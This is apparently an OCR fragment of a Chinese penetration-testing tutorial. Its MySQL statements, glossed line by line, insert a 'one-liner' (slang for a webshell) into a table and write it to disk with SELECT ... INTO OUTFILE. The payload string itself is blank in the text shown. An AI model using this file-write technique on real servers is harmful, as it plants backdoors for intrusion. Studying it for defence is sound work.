
处。
use test;
连接 test 数据库。
drop table if exists sy;
搜索并删除存在的 sy 这个表。
create table sy(eel text not null);
建立这个sy表,然后里面一个eel的字段。
insert into sy(eel) values (‘
‘);
写进入一句话
SELECT eel FROM sy INTO OUTFILE ‘G:/2.txt’;
把这句话再导出来。
DROP TABLE sy;
删除这个表。
0x06